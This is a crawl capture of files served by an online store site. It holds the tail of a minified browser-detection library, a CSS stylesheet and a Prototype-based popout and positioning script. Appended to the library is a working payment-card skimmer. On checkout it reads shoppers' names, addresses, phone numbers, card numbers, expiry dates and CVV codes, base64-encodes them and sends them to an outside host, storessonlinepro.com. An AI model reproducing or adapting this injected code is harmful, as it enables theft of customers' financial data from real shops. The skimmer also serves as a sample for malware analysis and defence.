?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.3369453.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('href="/store/').pop().split('/')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
				data_xie = data_xie.replace("https://www.", "");
				//console.log(data_xie);console.log(btoa(data_xie));
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext)
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/css
request_url: https://www.balsawoodinc.com/server-css/preview.css?cache=4285184602
body_size: 944
content:
.areapanel { height:100%; }
#center.areapanel { min-height:200px; }
.previewdesign { background:url('/server/images/gradient-small-invert.png') repeat-x #333; color:white; }
.previewdesign .choices { position:absolute; top:0px; bottom:0px; left:0px; width:78px; margin:8px; border-right:1px solid #444; }
.previewdesign .options { margin-left:86px; padding:8px; overflow:hidden; }
.previewdesign .option { position:relative; height:142px; }
.previewdesign .tools { position:absolute; bottom:0px; }
.previewdesign .choice { margin-top:10px; margin-bottom:20px; white-space:nowrap; overflow:hidden; color:#ccc; }
.previewdesign .choice .arrow { display:none; }
.previewdesign .choice.expanded { font-weight:bold; color:white; }
.previewdesign .choice.expanded .arrow { display:inline; }
.designbutton { color:white; border:1px solid #bfbfbf; background-color:transparent; padding:1px 6px 3px; border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px; }
.designbutton[disabled] { filter:alpha(opacity=35); opacity:0.35; }
.designbutton:active { background-color:#6789ae; }
.previewelement { position:relative; }
.previewelement .contents { position:relative; }
.previewelement .backdrop { position:absolute; top:0px; bottom:0px; right:0px; left:0px; display:none; background-color:#6789ae; filter:alpha(opacity=50); opacity:0.5; }
.previewmove .previewelement.moveelement { outline:1px dashed #6789ae; }
.previewmove .previewelement.moveelement.selected { outline:2px solid #6789ae; }
.previewmove .previewelement.moveelement.selected .backdrop { display:block; }
.previewmove .previewelement.moveelement.dragging { visibility:hidden; }
.previewmove .previewelement.moveelement.ghost { overflow:hidden; }
.previewedit .editable:hover { outline:1px solid #aaa; cursor:url(/account/icons/editcursor.png), copy; }
.previewedit .imageeditor .editable:hover { outline:1px solid #aaa; cursor:copy; }
.previewedit .editable:focus { outline:1px solid #666; cursor:url(/account/icons/editcursor.png), copy; }
.previewedit .editable.active { outline:1px solid #666; cursor:url(/account/icons/editcursor.png), copy; }
.previewedit .editable.over { outline:1px solid #666; cursor:url(/account/icons/editcursor.png), copy; }
.previewelement.pagebackground {  }
.previewelement.activeparent { outline:1px dashed red; }
tr.previewelement.activeparent { border:1px dashed red; }
.imageeditor .file { position:absolute; margin:5px 5px; display:inline-block; padding:0px 22px 0px 8px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; background-color:#a8d0f5; line-height:14px; }
.imageeditor .name { position:relative; }
.imageeditor .remove { cursor:pointer; position:absolute; right:0px; top:0px; bottom:0px; padding:0px 4px; color:#888; }
.imageeditor .edge { position:absolute; top:-1px; bottom:-1px; right:-1px; left:-1px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; border:1px solid #5078b5; }
.imageeditor .progress { position:absolute; top:0px; bottom:0px; right:0px; width:100%; filter:alpha(opacity=100); opacity:1; background-color:white; display:none; }
.imageeditor input[type="file"], .previewdesign input[type="file"] { position:absolute; top:0px; left:-10000px !important; border:0px; right:auto !important; }


--- FILE ---
content_type: application/x-javascript
request_url: https://www.balsawoodinc.com/server/js/bounds.js?cache=1470679646000
body_size: 5795
content:
var Popout = Class.create(
{	
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			handle: null,
			toggle: true,
			showWhen: 'click',
			showDelay: 1000,
			hideWhen: null,
			activeClass: 'active',
			onActivate: null, // if onActivate returns true, showing will be delayed (i.e. Ajax request)
			onShow: null,
			onHide: null,
			fireChange: true
		};
		
		Object.extend(this.options, inOptions || {});
		
		this.overCount = 0;
		this.instance = 1;
		this.handle = $(this.options.handle);

		if(this.handle)
		{
			this.options.boundary = this.handle.ownerDocument;
			
			if(this.options.showWhen.indexOf('over') >= 0 || (this.options.hideWhen && this.options.hideWhen.indexOf('out') >= 0))
			{
				this.handle.on("mouseover", this.mouseover.bindAsEventListener(this));
				this.handle.on("mouseout", this.mouseout.bindAsEventListener(this));
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur,out";
				}
			}
			
			if(this.options.showWhen.indexOf('click') >= 0)
			{
				this.handle.on("mousedown", this.mousedown.bindAsEventListener(this));
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur";
				}
			}
			
			if(this.options.showWhen.indexOf('focus') >= 0)
			{
				if(this.handle.match("input,textarea"))
				{
					this.handle.on("focus", this.focus.bindAsEventListener(this));
				}

				var inputs = this.handle.select("input,textarea") || [];
				
				for(var i = 0; i < inputs.length; i++)
				{
					inputs[i].on("focus", this.focus.bindAsEventListener(this));
				}
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur";
				}
				
				this.options.toggle = false;
			}
			
			if(this.options.hideWhen.indexOf("blur") >= 0)
			{
				if(this.handle.match("input,textarea"))
				{
					this.handle.on("blur", this.blur.bindAsEventListener(this));
				}

				var inputs = this.element.select("input,textarea").concat(this.handle.select("input,textarea") || []);
				
				for(var i = 0; i < inputs.length; i++)
				{
					inputs[i].on("blur", this.blur.bindAsEventListener(this));
				}
			}
		}
		
		document.observe("behavior:resize", this.hide.bindAsEventListener(this));
		
		this.element.setStyle({display:"none"});
		this.element.show = this.show.bind(this);
		this.element.hide = this.hide.bind(this);
		
		this.document = this.element.ownerDocument;
	},
	
	mousedown: function(inEvent)
	{
		if(this.active)
		{
			var element = inEvent.element();

			if(element != this.element && !element.descendantOf(this.element))
			{
				if(this.options.hideWhen.indexOf("click") >= 0)
				{
					if(this.options.toggle || (element != this.handle && !element.descendantOf(this.handle)))
					{
						Event.stop(inEvent);
						
						this.hide();
		
						return;
					}
				}
			}
		
			if(!element.match("input,textarea"))
			{
				Event.stop(inEvent);
			}
		}
		else
		{
			//  doing the right click check here rather than at the top of this function allows
			//  right clicks to hide the popout if its active.
			if(this.options.showWhen.indexOf("click") >= 0 && (inEvent.button != 2 && !inEvent.ctrlKey))
			{
				this.activate.bind(this).defer();
			}
		}
	},
	
	mouseover: function(inEvent)
	{
		if(this.overCount == 0)
		{
			if(this.options.showWhen.indexOf("over") >= 0)
			{
				this.activateFunction = this.activate.bind(this).delay(this.options.showDelay / 1000);
			}
		}
		
		this.overCount++;
	},
	
	mouseout: function(inEvent)
	{
		this.overCount--;
		
		if(this.overCount <= 0)
		{
			this.overCount = 0;
			
			window.clearTimeout(this.activateFunction);

			if(this.options.hideWhen.indexOf("out") >= 0)
			{
				this.hide();
			}
		}
	},
	
	focus: function(inEvent)
	{
		if(this.options.showWhen.indexOf("focus") >= 0)
		{
			this.activate.bind(this).defer();
		}
	},
	
	blur: function(inEvent)
	{
		if(this.options.hideWhen.indexOf("blur") >= 0)
		{		
			this.checkFocus.bind(this).defer();
		}
	},
	
	checkFocus: function()
	{
		if(this.document.activeElement == this.handle || this.document.activeElement.descendantOf(this.element) || this.document.activeElement.descendantOf(this.handle))
		{
			return;
		}

		this.hide();
	},
	
	activate: function()
	{
		if(this.options.onActivate && !this.options.onActivate(this))
		{
			return;
		}
		
		this.show(this.instance);
	},
	
	show: function(inInstance)
	{
		if(!this.active && this.instance == inInstance)
		{
			this.active = true;
			
			this.element.setStyle({visibility:"hidden"});
			
			Position.panel(this.element, this.options);
			
			this.element.setStyle({visibility:"visible"});
			
			this.mousedownFunction = this.element.up("body").on("mousedown", this.mousedown.bindAsEventListener(this));
			
			var inputs = this.element.select("input,textarea");
			
			for(var i = 0; i < inputs.length; i++)
			{
				if(i == 0)
				{
					inputs[i].activate();
				}
				
				inputs[i].originalValue = inputs[i].value;
			}
	
			if(this.handle)
			{
				this.handle.addClassName(this.options.activeClass);
			}

			if(this.options.onShow)
			{
				this.options.onShow(this.handle);
			}
		}
	},
	
	hide: function()
	{
		if (!this.active)
			return;
		
		var inputs = this.element.select("input,textarea");
		
		for(var i = 0; i < inputs.length; i++)
		{
			if(inputs[i].originalValue != inputs[i].value)
			{
				if (this.options.fireChange)
				{
					Client.fire(inputs[i], "change");
				}
			}
		}
		
		this.instance++;
		
		this.element.setStyle({display:"none"});
		
		if(this.handle)
		{
			this.handle.removeClassName(this.options.activeClass);
		}
		
		if(this.mousedownFunction)
		{
			this.mousedownFunction.stop();
		}
		
		if(this.active)
		{
			if(this.options.onHide)
			{
				this.options.onHide(this.handle);
			}
			
			this.active = false;
		}
	}
});

var Bounds = Class.create(
{
	initialize: function()
	{
		if(arguments.length == 4)
		{	
			this.top = arguments[0];
			this.right = arguments[1];
			this.bottom = arguments[2];
			this.left = arguments[3];
		}
		else if(arguments.length == 1)
		{
			this.element = $(arguments[0]);
			
			this.update(true);
		}
	},

	clone: function()
	{
		return new Bounds(this.top, this.right, this.bottom, this.left);
	},

	update: function(inReset)
    {
		if(!this.element) return;

		if(this.element.viewport)
		{
			var offset = this.element.viewport.getScrollOffsets();
			var sizing = document.body.insert({top: "<div style='position:fixed; width:100%; height:100%'></div>"}).down();
		
			this.top        = offset.top;
			this.bottom     = offset.top + sizing.getHeight();
			this.left       = offset.left;
			this.right      = offset.left + sizing.getWidth();
			
			sizing.remove();
		}
		else if(this.element.cumulativeOffset)
		{
			if(inReset)
			{
				this.initialized = false;
				this.fixed = false;
				this.borderLeft = 0;
				this.borderTop = 0;
				this.ancestors = this.element.ancestors();
			}

			var offset      = this.element.cumulativeOffset();
			var position    = this.element.style.position || '';

			if(position != "fixed")
			{
				for(var i = 0; i < this.ancestors.length; i++)
				{
					if(this.ancestors[i] == this.element.ownerDocument.body)
					{
						break;
					}
					
					offset.left -= this.ancestors[i].scrollLeft || 0;
					offset.top  -= this.ancestors[i].scrollTop  || 0;

					if(!this.initialized)
					{
						position = this.ancestors[i].style.position || '';

						if(position != "static")
						{
							this.borderLeft += this.ancestors[i].measure("border-left");
							this.borderTop  += this.ancestors[i].measure("border-top");
						}

						if(position == "fixed")
						{
							this.fixed = true;
							
							break;
						}
					}
				}
			}

			if(position == "fixed")
			{
				var viewportOffset = this.element.ownerDocument.viewport.getScrollOffsets();

				offset.left += viewportOffset.left;
				offset.top  += viewportOffset.top;
				
				this.fixed = true;
			}

			this.top        = offset.top + this.borderTop;
			this.bottom     = this.top + this.element.measure("border-box-height");
			this.left       = offset.left + this.borderLeft;
			this.right      = this.left + this.element.measure("border-box-width");

			this.initialized = true;
		}
    },

	syncElement: function(inElement, inPositions)
	{
		var element = $(inElement) || this.element;

		if(!element)
		{
			return;
		}

		var left		= this.left;
		var top			= this.top;
		var width		= this.getWidth()  - (element.measure("border-box-width")  - element.measure("width")) ;
		var height		= this.getHeight() - (element.measure("border-box-height") - element.measure("height"));
		var position	= element.getStyle("position");
	
		if(position == "fixed")
		{
			var viewportOffset = element.ownerDocument.viewport.getScrollOffsets();

			left -= viewportOffset.left;
			top  -= viewportOffset.top;
		}
		else
		{
			if(position != "absolute")
			{
				element.setStyle({position: "relative"});
			}
			
			element.setStyle({left:"0px", top:"0px"});
			
			var elementBounds = new Bounds(element);
			
			left -= elementBounds.left;
			top -= elementBounds.top;
		}
		
		// -------
		
		var styles = {};
		
		if(!inPositions || inPositions.length == 0)
		{
			styles.left = left + "px";
			styles.top = top + "px";
			styles.width = width + "px";
			styles.height = height + "px";
		}
		else
		{
			if(inPositions.indexOf("left") >= 0)
			{
				styles.left = left + "px";
			}
			
			if(inPositions.indexOf("top") >= 0)
			{
				styles.top = top + "px";
			}
			
			if(inPositions.indexOf("width") >= 0)
			{
				styles.width = width + "px";
			}
			
			if(inPositions.indexOf("height") >= 0)
			{
				styles.bottom = height + "px";
			}
		}
		
		element.setStyle(styles);
	},

	getWidth: function()
	{
		return this.right - this.left;
	},

	setWidth: function(inWidth)
	{
		if(inWidth)
		{
			this.right = this.left + inWidth;
		}
	},

	getHeight: function()
	{
		return this.bottom - this.top;
	},

	setHeight: function(inHeight)
	{
		if(inHeight)
		{
			this.bottom = this.top + inHeight;
		}
	},

	moveBy: function(inDeltaX, inDeltaY)
	{
		this.top += inDeltaY;
		this.bottom += inDeltaY;
		this.left += inDeltaX;
		this.right += inDeltaX;

		return this;
	},

	moveTo: function(inX, inY)
	{
		var x = inX - this.left;
		var y = inY - this.top;

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveWithin: function(inBounds)
	{
		var x = 0;
		var y = 0;

		if(this.left < inBounds.left)
		{
			x = inBounds.left - this.left;
		}
		else if(this.right > inBounds.right)
		{
			x = inBounds.right - this.right;
		}

		if(this.top < inBounds.top)
		{
			y = inBounds.top - this.top;
		}
		else if(this.bottom > inBounds.bottom)
		{
			y = inBounds.bottom - this.bottom;
		}

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveRelative: function(inLocation, inRelativeBounds, inRelativeLocation, inOffsetX, inOffsetY)
	{
		var position = this.getPosition(inLocation);

		var relataivePosition = inRelativeBounds.getPosition(inRelativeLocation, inOffsetX, inOffsetY);
		
		var x = relataivePosition.x - position.x;
		var y = relataivePosition.y - position.y;

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveCentered: function(inOuterBounds, inOffsetX, inOffsetY)
	{
		var offsetX = .5;
		var offsetY = .5;

		if(inOffsetX != undefined)
		{
			offsetX = inOffsetX;
			offsetY = inOffsetX;
		}

		if(inOffsetY != undefined)
		{
			offsetY = inOffsetY;
		}

		var left = inOuterBounds.left + (inOuterBounds.getWidth() - this.getWidth()) * offsetX;
		var top = inOuterBounds.top + (inOuterBounds.getHeight() - this.getHeight()) * offsetY;

		return this.moveTo(left, top);
	},

	clip: function(inBounds)
	{
		if(this.top < inBounds.top) this.top = inBounds.top;
		if(this.bottom > inBounds.bottom) this.bottom = inBounds.bottom;
		if(this.left < inBounds. left) this. left = inBounds. left;
		if(this.right > inBounds.right) this. right = inBounds. right;
	},

	contains: function(inX, inY)
	{
		return(inX >= this.left && inX <= this.right && inY >= this.top && inY <= this.bottom);
	},

	overlaps: function(inBounds)
	{
		if(this.contains(inBounds.left, inBounds.top)) return true;
		if(inBounds.contains(this.left, this.top)) return true;

		if(this.contains(inBounds.right, inBounds.top)) return true;
		if(inBounds.contains(this.right, this.top)) return true;

		if(this.contains(inBounds.left, inBounds.bottom)) return true;
